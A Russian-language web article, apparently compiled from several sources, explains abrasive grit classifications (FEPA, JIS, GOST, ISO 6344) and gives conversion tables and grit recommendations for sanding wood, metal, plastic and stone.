| Р1000 | 17,3-19,3 | М20 | 14-20 | 500 | 16,7-19,7 | — | — | Р1000 | 17,3-19,3 | 800 | 17-19 | W20 | 14-20 |
| Р1200 | 14,3-16,3 | — | — | 600 | 13-16 | — | — | Р1200 | 14,3-16,3 | 1000 | 14,5-16,5 | — | — |
| Р1500 | 9,5-11,1 | М14 | 10-14 | — | — | — | — | Р1500 | 11,6-13,6 | 1200 | 17-19 | W14 | 10-14 |
| Р2000 | 8,5-10,5 | — | — | 800 | 9,8-12,3 | — | — | Р2000 | 9,5-11,1 | 1500 | 9,5-11,5 | — | — |
| Р2500 | 7,9-9,1 | М10 | 7-10 | 1000 | 6,8-9,3 | — | — | Р2500 | 7,9-9,1 | 2000 | 7,8-9,2 | W10 | 7-10 |
| — | — | — | — | 1200 | 4,5-6,5 | — | — | — | — | 2500 | 6,3-7,7 | — | — |
| — | — | М7 | 5-7 | — | — | — | — | — | — | 3000 | 5,2-6,2 | W7 | 5-7 |
| — | — | М5 | 3,5-5 | — | — | — | — | — | — | — | — | W5 | 3,5-5 |
Что такое зернистость
Человек всегда будет стремиться свести любую сложную проблему к одному числу, и зернистость – не исключение. Вне всяких сомнений, присвоить любому точильному камню одно единственное число – зернистость – является очень соблазнительной идеей, так как задача сравнения становится тривиальной. Жонглируя значениями зернистости, вы должны отчетливо понимать – что стоит за цифрами. Пользуясь таблицами преобразования – знать фундаментальные недостатки и ограничения каждой классификации.
Основные классификации зернистостей объемных абразивов, которыми пользуются в деле заточки:
- FEPA-F – европейская классификация, которой также пользуются в США
- JIS – японская классификация
- ГОСТ 9206-80 – российская классификация алмазных абразивов
- ГОСТ 3647-80 – российская классификация не-алмазных абразивов
Каждая из этих классификаций дает определение своего набора зернистостей. Зернистость – величина дискретная (не непрерывная). К примеру, FEPA-F дает определение зернистости 800 и 1000, а зернистостей 801 или 900 не существует.
Любой абразив (неважно – твердый, паста или порошок) состоит из громадного числа частиц. В мире пони и бабочек (в котором живут многие маркетологи компаний-производителей) все частицы имеют одинаковый размер
В реальном мире абразивные частицы не могут иметь одинаковый размер, одни будут больше, другие – меньше. Даже если производитель тщательно сортирует абразивные частицы по размеру, всегда будет определенный диапазон размеров. Как классифицировать абразивный порошок, состоящий из миллиарда частиц разного размера?
Классификации вносят элемент порядка в хаотический мир статистики. Зернистость определяется как интегральная функция предельного распределения размера зерен. Поясняющая картинка – зернистость грубых абразивов (макрогриты) в классификации FEPA-F (мы используем логарифмическую шкалу на всех графиках). Большая часть исследуемого абразива должна находиться внутри указанного диапазона. Особо подчеркну – среднее значение размера зерен не совпадает с центром диапазона, а просто находится внутри.
Примерим на себя роль лаборанта, который должен определить зернистость FEPA-F абразивного порошка. Мы последовательно берем пары эталонных сит – крупнозернистое сверху и мелкозернистое снизу. И сыпем порошок сверху. Если большая часть порошка проходит сквозь верхнее сито и застревает в нижнем сите – значит образец удовлетворяет зернистости. При этом возможны три случая:
- Если абразив плохой (слишком большое распределение размеров зерен), он может вообще не удовлетворять ни одной зернистости.
- Нормальный абразив удовлетворяет лишь одной зернистости.
- Сверхкачественный абразив (с узким распределением размера зерен) может удовлетворять двум или более зернистостям. К примеру, зерно 100±5 мкм можно классифицировать одновременно как F 150 и F 120.
И это – общая проблема при пользовании таблиц зернистостей. Зернистость по одной классификации никогда не совпадает с какой-либо зернистостью другой классификации. Если производитель декларирует соответствие бруска какой-либо зернистости, без тщательного лабораторного анализа невозможно определить соответствие бруска зернистости в другой классификации. Можно лишь делать допущения и упрощения.
Классификация абразивных материалов по зернистости
Выделяют 4 группы абразивных материалов, отличающихся между собой размером шлифовальных частиц:
- Шлифзерно.
- Шлифпорошок.
- Микропорошок.
- Тонкий микропорошок.
Микропорошок маркируется буквой «М» и цифрой, которая показывает самый большой диаметр абразивной частицы в микрометрах. Каждый номер зернистости имеет следующие фракции:
- основная;
- крупная;
- предельная;
- мелкая;
- комплексная.
Фракции – это группа шлифовальных зерен, которые имеют одинаковый интервал размера, преобладающий по объему частиц.
Диаметр абразивной частички микропорошка определяется путем измерения самой большой ширины зерна, которую видно под микроскопом.
Круг и зернистость абразивов выбирается исходя из следующих параметров: тип шлифовки, размер обрабатываемой поверхности, необходимая шероховатость и точность выполняемой работы.
Существует три разновидности зернистости абразивных материалов:
- крупнозернистый;
- среднезернистый;
- мелкозернистый.
Крупный размер наждачного полотна позволяет провести грубую шлифовку покрытия, а более мелкий диаметр применяется для финишной абразивной обработки, доводки и заточки.
Область применения абразивных материалов в зависимости от зернистости
Абразивные приспособления позволяют провести шлифовку, подрезку и полировку разных типов поверхностей: дерево, метал, камень. В зависимости от вида шлифовального материала и размера зерна абразива данные приспособления применяются для различных работ.
Крупнозернистые устройства используют в следующих процессах:
- на этапах обдирания и предварительных работ в операциях, требующих большую глубину реза, где удаляются припуски;
- для работы на машинах с большой мощностью и жесткостью;
- для шлифования материалов, которые заполняют поры инструмента и засаливают его покрытие, например, при зашкуривании латунных, медных, алюминиевых изделий;
- при работе, где круг контактирует с большой площадью;
- для плоской шлифовки торцом;
- для внутренних шлифовальных работ.
Приспособления со средним и мелким зерном применяют в следующих случаях:
- для получения определенной шероховатости покрытия (0,32 -0,08 мкм);
- в процессе обработки закаленной стали и твердых металлических сплавов;
- для финишной шлифовки, заточки и доводки различных приборов;
- для точной и качественной обработки деталей.
Выбор оптимальной зернистости для работы
Для каждого материала необходимо использовать определенный размер зерна.
Дерево
При работе с деревянными поверхностями вы можете столкнуться с проблемой, что летящие частицы материала могут забивать поверхность абразива. Чтобы предотвратить это, рекомендуется выбирать абразив с открытым типом применения. Подложка может быть бумажной или тканевой.
Основные рекомендации по выбору размера зерна:
| Зерно (P) | 40 | 60 | 80 | 100 | 120 | 150 | 180 | 220 | 240 | 360 | 400 | 500 | 600 |
| Дерево | |||||||||||||
| Формирование | + | + | |||||||||||
| Удаление краски или лака | + | ||||||||||||
| Удаление тяжелых покрытий | + | ||||||||||||
| Удаление тонкой пленки | + | + | |||||||||||
| Подготовка к покраске | + | + | |||||||||||
| Отделка после заполнения | + | + | |||||||||||
| Шлифовка между слоями | + | + | |||||||||||
| Полировка последних слоев | + | + |
Металл
Для металлических поверхностей стоит выбирать более жесткие абразивы. Для алюминия и сплавов на его основе правильным выбором является глинозем. Для латунных поверхностей следует выбирать абразивные материалы из диоксида циркония, титана или сплавов. Метод нанесения абразива на подложку должен быть закрытым.
| Зернистость (P) | 40 | 60 | 80 | 100 | 120 | 150 | 180 | 220 | 240 | 360 | 400 | 500 | 600 |
| Металл | |||||||||||||
| Удаление ржавчины, коррозии, старой краски | + | + | + | ||||||||||
| Удаление тяжелых покрытий | + | + | + | ||||||||||
| Удаление тонкой пленки | + | + | + | ||||||||||
| Подготовка перед заполнением | + | + | |||||||||||
| Отделка после грязевой обработки | + | + | + | ||||||||||
| Предварительная обработка перед нанесением верхнего покрытия | + | + | |||||||||||
| Шлифовка между слоями | + | + | |||||||||||
| Полировка последних слоев | + | + |
Пластик, камень, керамика и стекло
Для таких поверхностей чаще всего выбирают водостойкие абразивы с высокой прочностью и плотным расположением частиц.
| Зерно (P) | 40 | 60 | 80 | 100 | 120 | 150 | 180 | 220 | 240 | 360 | 400 | 500 | 600 |
| Пластмассы и другие материалы | |||||||||||||
| Формирование | + | + | + | ||||||||||
| Грубая обработка | + | + | |||||||||||
| Разглаживание | + | + | + | ||||||||||
| Подготовка перед заполнением | + | + | |||||||||||
| Отделка после грязевой обработки | + | + | + | ||||||||||
| Предварительная обработка перед нанесением верхнего покрытия | + | + | |||||||||||
| Шлифовка между слоями | + | + | |||||||||||
| Полировка последних слоев | + | + |
Развернуть
Что такое зернистость
Меньшая зернистость или меньшее количество крупинок на поверхности единицы площади – бумага грубее, жестче. Крупинки маленького размера делают бумагу мягче, их больше помещается на том же квадрате площади – число зернистости выше.
Важно знать: чем больше требуется абразивного вещества для покрытия единицы площади, тем мельче его кристалл. Чем меньше абразива ложится на поверхность единицы площади, тем он крупнее.. Первичная обработка дерева
Первичная обработка дерева
Назначение бумаги для тех или иных работ напрямую зависит от её зернистости, которая является главной характеристикой, показателем, определяющим сферу применения:
- Первичная или черновая обработка поверхности, снятие лакокрасочных покрытий, коррозии и ржавчины требует крупнозернистой бумаги, зернами 12 и 80.
- Устранение повреждений после первичной обработки, царапин видимых глазу изъянов, выравнивания поверхности, бугров, неровностей, требует показателей 80-160.
- Шлифовка выравнивание неровностей средних размеров используется зернистость Р80-Р120.
- Финишная обработка поверхностей, сглаживание пятен — зернистость 160-1400.
Характеристикой зернистости является её гритность, это характеристика плотности камня или иного вещества, используемого для абразива. Высокая гритность позволяет использовать гибкий абразивный материал для обработки твёрдых износостойких поверхностей.
Обратите внимание: учитывать гритность абразива необходимо для достижения искомых результатов обработки поверхностей!
Виды гибкого абразива различают и по другим показателям, но уже понятно, что показатель зернистости — основа маркировки.


Области применения абразивных шкурок
Абразивные шкурки применяются в огромном количестве различных работ. Основные области применения делятся в зависимости от величины зерна абразива.

С крупным зерном
Наждачная бумага с крупным зерном может применяться в случаях:
- снятия ржавчины и грубых поверхностных работ;
- первичная шлифовка древесины;
- снятие верхнего слоя нанесенного покрытия;
- сглаживание неровностей штукатурки и др.
Грубая обработка считается главной задачей крупнозернистой наждачки.
С мелким зерном
Мелкозернистая абразивная шкурка применяется для:
- окончательное шлифование и полировка изделия;
- отделочная работа;
- полировка с помощью смазочных жидкостей и др.
Маленький размер абразива позволяет убрать с поверхности самые мелкие загрязнения и неровности. Наиболее удобна обработка на последней стадии изготовления.
Виды зернистости наждачной бумаги
Как уже говорили, зернистость наждачной бумаги — это размеры фрагментов абразива. Измеряются они в микрометрах. Самое малое зерно, которое встречается в наждачной бумаге, имеет всего 3-5 мкм, самое крупное — 1000 мкм (это 1 мм). По размерам зерна различают мелкозернистый и крупнозернистый абразив.
Обычно нас интересует только размер зерна или зернистость наждачной бумаги

Стандарты России
Для того чтобы можно было понять, какой конкретно материал перед вами, размеры абразивного зерна указываются в маркировке. Но с ней не все так просто. Во времена СССР был введен ГОСТ (3647-80), обозначение согласно которому существует до сих пор, хотя в 2005 году ввели новый стандарт (ГОСТ Р 52381-2005), который разработан на основе общеевропейских норм. Разница между старым и новым ГОСТом существенная.
Такой способ маркировки применяют в некоторых странах постсоветского пространства
По старому стандарту прописывается минимальный размер зерна. То есть чем больше число, тем крупнее зерно. Но надо иметь в виду, что часть зерен меньше. Кроме того, маркировка (буквенное обозначение) для крупного и мелкого зерна разная. Это стоит помнить. Для крупнозернистого наждака, зернистость наждачной бумаги указывается в микронах, а после него пишут букву Н с дефисом перед ней — «Н». Например, 63-Н, Это значит, что минимальный размер зерна на наждаке будет 63 микрона или 63 микрометра (мкм). Но там же будут частицы более крупного размера. Насколько крупнее? Чуть меньше предыдущей марки. В данном случае крупнее 63-Н только 80-Н, то есть зерно будет чуть меньше 80 мкм. Второй пример — 6-Н. Размер зерна не более 6 микрон или 60 мкм, а самые крупные будут не более 80 мкм (так как предшествующая марка 80-Н).



| Маркировка зерна наждачной бумаги по ГОСТ 3647 | Маркировка ISO 6344 (ГОСТ 52381-2005 Россия) | Размер зерна в микрометрах (мкм) | Область применения и виды работ |
| 80-Р | Р22 | 800-1000 | Черновая обработка стали, другого металла, древесины, удаление ржавчины, заусенцев |
| 63-Н | Р24 | 630-800 | |
| 50-Н | Р36 | 500-630 | |
| 40-Н | Р40 | 400-500 | Грубые работы по дереву, первичная шлифовка древесины |
| 32-Н | Р46 | 315-400 | |
| 25-Н | Р60 | 250-315 | |
| 20-Н | Р80 | 200-250 | Сглаживание, Первичная шлифовка. Штукатурки, древесины, металла |
| 16-Н | Р90 | 160-200 | |
| 12-Н | Р100 | 125-160 | |
| 10-Н | Р120 | 100-125 | |
| 8-Н | Р150 | 80-100 | Снятие краски, шлифовка металла и мягких пород древесины, подготовка к шлифовке твердых пород древесины |
| 6-Н | Р180 | 63-80 |
При маркировке мелкозернистой шлифовальной шкурки размер зерен указывается в микрометрах, а после цифры ставят букву «М» (без дефиса). Пример: 14М. Это значит, что максимальная зернистость наждачной бумаги 14 микрометров, но есть и более мелкое зерно размером до 10 мкм.
По новому стандарту (ГОСТ Р 52381-2005) зернистость наждачной бумаги указывается по числу волокон сита, через которое просеивается абразив. Получается тут чем меньше число, тем крупнее зерно. Перед цифрой ставят букву «Р».
| Маркировка наждачной бумаги по ГОСТ 3647-80 | Маркировка наждачной бумаги ISO 4344 (ГОСТ 52381-2005 Россия) | Размер зерна шлифовальной шкурки в микрометрах (мкм) | Для каких работ использовать |
| 5-Н или М 63 | Р240 | 50-63 | Выравнивание перед покраской и начало шлифовки твердых пород |
| 4-Н или М 50 | Р280 | 40-50 | |
| Н-3 или М 40 | Р400 | 28-40 | Окончательное выравнивание под покраску, шлифовка древесины |
| Н-3 или М28 | Р600 | 20-28 | |
| Н-1 или М20 | Р1000 | 14-20 | Шлифовка металла, пластика, керамики, мокрая доводка до гладкости древесины |
| М14 | Р1200 | 10-14 | |
| Н-0 или М10 | Р1500 | 7-10 | Сверхтонкая полировка металла, доводка до глянца пластика, древесины |
| Н-01 или М7 | Р2000 | 5-7 | |
| Н-00 или М5 | Р2500 | 3-5 |
Как видите, уже довольно запутано. Еще стоит сказать, что по старому стандарту мелкозернистый наждак может иметь двойное обозначение — с буквами М и Н — как в таблице. Причем, чаще в ходу были именно варианты в микронах. Поэтому самое мелкое зерно — 5М или 00-Н — называют часто нулевкой. Это потому что оно имеет размер 3-5 микрометров. По правилам округления это можно считать нулем. Отсюда и пошло это название.


Таблицы соответствия стандартам других стран
Как видим, ситуация непростая. А есть еще Американский ANCI (США и Канада), Европейский FEPA или другое его название ISO 6344, Японский JIS и Китайский GB2478. Причем на рынке можно встретить материал практически из всех этих стран/частей света. Так что желательно иметь хоть какие-то данные. Наиболее часто встречающиеся приведены в таблицах.
Таблица обозначения зернистости для разных стандартов: крупное зерно
Зернистость наждачной бумаги по стандартам разных стран: мелкозернистая
Обратите внимание, рядом с каждой колонкой прописаны размеры зерен в микрометрах (мкм). Размеры отличаются
Для работы это может быть важно